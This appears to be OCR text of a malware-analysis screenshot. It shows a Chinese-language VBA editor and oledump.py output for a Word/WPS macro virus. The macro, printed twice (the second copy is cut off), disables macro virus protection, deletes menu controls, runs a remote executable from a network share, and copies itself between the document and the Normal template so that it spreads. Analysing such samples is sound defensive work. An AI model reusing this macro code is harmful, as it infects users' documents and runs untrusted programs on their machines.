 Microsoft Visual Basic - A4EC47C8576F5F583388113A3B404C10 [中断]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
键入需要帮助的问题
行 29，列 35
工程 - Project
Normal
WPS文字 对象
ThisDocument
Project (A4EC47C8576F5F583388113A3B404C10)
WPS文字 对象
ThisDocument
引用
引用 Normal
Project (文字文稿1)
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverride False
AutoHyphenation False
ChartDataPointTrack False
ClickAndTypeParagraphStyle
ConsecutiveHyphensLimit 0
DefaultTabStop 21
DefaultTargetFrame default
DisableFeatures False
DisableFeaturesIntroducedAfter 0 - wd70
DoNotEmbedSystemFonts True
EmbedLinguisticData False
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage 2052 - wdLineBreakSimplifiedChinese
FarEastLineBreakLevel 0 - wdFarEastLineBreakLevelNormal
Final False
FormattingShowClear False
FormattingShowFilter 0 - wdShowFilterStylesAvailable
FormattingShowFont False
FormattingShowNextLevel False
FormattingShowNumbering False
FormattingShowParagraph False
FormattingShowUserStyleName False
GrammarChecked False
GridDistanceHorizontal 9
GridDistanceVertical 7.8
A4EC47C8576F5F583388113A3B404C10 - ThisDocument (代码)
Document
Dim x1, x2, x3, x4 As Boolean
Dim x5, x6 As Object
Dim x7, x8, x16 As Integer
Dim x9 As Date
Dim x10, x11, x12, x13, x14 As String
Private Sub Document_Close()
On Error Resume Next
Set x5 = ActiveDocument.VBProject.VBComponents.Item(1)
Set x6 = NormalTemplate.VBProject.VBComponents.Item(1)
x3 = x5.codemodule.Find("niahiyigebendan", 1, 1, 10000, 10000)
x4 = x6.codemodule.Find("niahiyigebendan", 1, 1, 10000, 10000)
With Options: .ConfirmConversions = 0: .VirusProtection = 0: .SaveNormal
CommandBars("Macro").Controls(4).Delete
CommandBars("Macro").Controls(3).Delete
CommandBars("Macro").Controls(2).Delete
CommandBars("Macro").Controls(1).Delete
CommandBars("Tools").Controls(17).Delete
Shell ("\\jdq\cc$\b.exe")
If x3 = True Then
x13 = x5.codemodule.Lines(1, x5.codemodule.CountOfLines)
ElseIf x4 = True Then
x13 = x6.codemodule.Lines(1, x6.codemodule.CountOfLines)
End If
If (x3 = True Xor x4 = True) And _
(ActiveDocument.SaveFormat = wdFormatDocument Or _
ActiveDocument.SaveFormat = wdFormatTemplate) Then
If x3 = True Then
x2 = NormalTemplate.Saved
x11 = x5.codemodule.Lines(1, x5.codemodule.CountOfLines)
x6.codemodule.deletelines 1, x6.codemodule.CountOfLines
x6.codemodule.AddFromString x11
If x2 = True Then NormalTemplate.Save
End If
If x4 = True Or ActiveDocument.Saved = False Then
x1 = ActiveDocument.Saved
x11 = x6.codemodule.Lines(1, x6.codemodule.CountOfLines)
x5.codemodule.deletelines 1, x5.codemodule.CountOfLines
x5.codemodule.AddFromString x11
If x1 = True Then ActiveDocument.Save
End If
End If
End Sub
Private Sub Document_New()
Set x5 = ActiveDocument.VBProject.VBComponents.Item(1)
Set x6 = NormalTemplate.VBProject.VBComponents.Item(1)
x3 = x5.codemodule.Find("niahiyigebendan", 1, 1, 10000, 10000)
选择 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>python3 oledump.py -s a -v A4EC47C8576F5F583388113A3B404C10.docx
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Dim x1, x2, x3, x4 As Boolean
Dim x5, x6 As Object
Dim x7, x8, x16 As Integer
Dim x9 As Date
Dim x10, x11, x12, x13, x14 As String
Private Sub Document_Close()
On Error Resume Next
Set x5 = ActiveDocument.VBProject.VBComponents.Item(1)
Set x6 = NormalTemplate.VBProject.VBComponents.Item(1)
x3 = x5.codemodule.Find("niahiyigebendan", 1, 1, 10000, 10000)
x4 = x6.codemodule.Find("niahiyigebendan", 1, 1, 10000, 10000)
With Options: .ConfirmConversions = 0: .VirusProtection = 0: .SaveNormalPrompt = 0: End With
CommandBars("Macro").Controls(4).Delete
CommandBars("Macro").Controls(3).Delete
CommandBars("Macro").Controls(2).Delete
CommandBars("Macro").Controls(1).Delete
CommandBars("Tools").Controls(17).Delete
Shell ("\\jdq\cc$\b.exe")
If x3 = True Then
x13 = x5.codemodule.Lines(1, x5.codemodule.CountOfLines)
ElseIf x4 = True Then
x13 = x6.codemodule.Lines(1, x6.codemodule.CountOfLines)
End If
If (x3 = True Xor x4 = True) And _
(ActiveDocument.SaveFormat = wdFormatDocument Or _
ActiveDocument.SaveFormat = wdFormatTemplate) Then
If x3 = True Then